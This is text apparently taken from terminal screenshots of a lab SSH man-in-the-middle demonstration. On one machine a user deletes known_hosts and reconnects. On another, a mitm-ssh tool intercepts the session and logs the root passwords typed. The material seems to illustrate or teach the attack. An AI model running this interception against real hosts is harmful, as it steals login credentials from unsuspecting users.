 Terminal
File Edit View Terminal Tabs Help
dr-xr-xr-x  13 root root    0 Nov 27 16:50 sys
drwxrwxrwt   7 root root 4096 Nov 27 16:50 tmp
drwxr-xr-x  10 root root 4096 Dec  1  2016 usr
drwxr-xr-x  11 root root 4096 Dec  1  2016 var
root@c1:/# cd root/.ssh/known_hosts
-bash: cd: root/.ssh/known_hosts: Not a directory
root@c1:/# cd root/.ssh
root@c1:~/.ssh# ls
known_hosts
root@c1:~/.ssh# rm -rf known_hosts
root@c1:~/.ssh# ssh 192.168.122.57
The authenticity of host '192.168.122.57 (192.168.122.57)' can't be established.
RSA key fingerprint is SHA256:jvlbd6ZRY9mhkkOwa0sjACQplxDI+VrzzqnPIGwUejk.
Are you sure you want to continue connecting (yes/no)? y
Please type 'yes' or 'no': yes
Warning: Permanently added '192.168.122.57' (RSA) to the list of known hosts.
root@192.168.122.57's password:
Permission denied, please try again.
root@192.168.122.57's password:
Permission denied, please try again.
root@192.168.122.57's password:
Permission denied (publickey,password).
root@c1:~/.ssh# ssh 192.168.122.57
root@192.168.122.57's password:
Terminal
File Edit View Terminal Tabs Help
root@mye007:~# mitm-ssh -v -n -p 2222
Using static route to 255.255.255.255:22
SSH MITM Server listening on 0.0.0.0 port 2222.
WARNING: /usr/local/etc/moduli does not exist, using fixed modulus
[MITM] Found real target 192.168.122.57:22 for NAT host 192.168.122.105:53849
[MITM] Routing SSH2 192.168.122.105:53849 -> 192.168.122.57:22
[2019-11-27 20:43:12] MITM (SSH2) 192.168.122.105:53849 -> 192.168.122.57:22
SSH2_MSG_USERAUTH_REQUEST: root ssh-connection password 0 ioanna
[2019-11-27 20:43:35] MITM (SSH2) 192.168.122.105:53849 -> 192.168.122.57:22
SSH2_MSG_USERAUTH_REQUEST: root ssh-connection password 0 aristodimos